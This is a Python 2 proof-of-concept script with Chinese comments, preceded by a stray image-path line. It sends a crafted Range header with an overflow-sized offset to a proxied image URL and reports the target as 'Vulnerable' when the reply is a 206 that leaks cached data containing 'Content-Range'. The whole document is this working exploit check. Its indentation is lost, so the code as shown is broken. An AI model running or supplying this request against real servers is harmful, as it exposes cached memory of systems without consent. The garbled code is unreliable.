 #!/usr/bin/env python
# coding:utf-8
import sys
import urllib2
if len(sys.argv) < 2:
print "%s url" % (sys.argv[0])
print
print "eg: python %s http://127.0.0.1:8080/proxy/demo.png" % (sys.argv[0])
sys.exit() #说明用法
url = sys.argv[1] #接收参数
headers = urllib2.urlopen(url, timeout=10).headers #首次访问图片获取返回的头信息
file_len = headers["Content-Length"] #获取图片的字节数大小
request = urllib2.Request(url)
request.add_header("Range", "bytes=-%d,-9223372036854%d" %
(int(file_len) + 623, 776000 - (int(file_len) + 623))) #构建请求头，加上range字段并设置好相关的值
try:
cacheres = urllib2.urlopen(request, timeout=10) #再次访问缓存
if cacheres.code == 206 and "Content-Range" in cacheres.read(2048):
#206是客户端表明自己只需要目标URL上的部分资源的时候返回，
#发生在客户端继续请求一个未完成的读取的时候
#当返回码为206且存在content-range字段时代表可以利用
print "Vulnerable:" + url
except:
pass